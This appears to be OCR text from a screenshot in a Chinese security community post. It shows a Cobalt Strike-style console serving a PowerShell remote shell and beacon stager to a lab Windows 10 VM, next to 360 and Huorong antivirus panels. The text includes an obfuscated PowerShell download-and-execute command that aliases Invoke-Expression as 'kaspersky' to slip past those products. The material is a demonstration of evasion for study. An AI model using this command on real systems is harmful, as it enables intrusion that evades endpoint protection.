 external internal user computer note pid last
192.168.240.128 9821 DESKTOP-6RVIHJ2 Ver: 10.0 832 7s
Windows 10 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali
Windows 10 x64
日志X 监听器X 网站X web日志X Beacon 192.168.240.128@8316
06/10 22:24:10 visit from:
Request: GET /but.ps1
page Serves /cs/uploads/remoteshell.ps1
null
06/10 22:24:10 visit from:
Request: GET /but.bin
page Serves /cs/uploads/but.bin
null
06/10 22:24:11 visit from:
Request: GET /e3Nw/
beacon beacon stager x64
Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.0;
>
回收站
360杀毒
火绒安全软件
360安全卫士
Edg
WPS
C:\WINDOWS\system32\CMD.exe - powershell set-alias -name kaspersky -value Invoke-Expression;"$a1='kaspersky ((new-object net.we...
Microsoft Windows [版本 10.0.18362.30]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\9821>powershell set-alias -name kaspersky -value Invoke-Expression;"$a1='kaspersky ((new-object net.webclient).
downl';$a2='oadstring(''
/but.ps1''))';$a3=$a1,$a2;kaspersky(-join $a3)"
火绒安全
在线升级
您的火绒已是最新版本
当前版本：5.0.45.9
当前病毒库：2020-06-10 17:45
好的
脑
已保护 58 天
版本：5.0.45.9 病毒库：2020-06-10 17:45
杀
防护中心
访问控制
安全工具
您的病毒库和程序已是最新，无需升级。
主程序版本： 5.0.0.8170
病毒库日期： 无常规引擎
立即开启
可拦截挂马网址： 1,511,431
可拦截钓鱼网址： 4,212,210
关闭
全盘扫
大全
已隔离威胁对象: 0 查看隔离文件
多引擎保护中:
自定义扫描 宏病毒扫描 弹窗
程序版本 5.0.0.8170(64位) 检查更新 SD.360.CN
已连接
360安全大脑
安全卫士已是最新版本
当前版本：12.1.0.1004
好的
面体检
安全防护中心
找工具
常用功能 编辑
管理 反勒索服务
桌面助手 360压缩
弹窗过滤
激活 Windows
转到"设置"以激活 Windows。
英
22:25
2020/6/10
先知社区
中
22:25
2020/6/10
1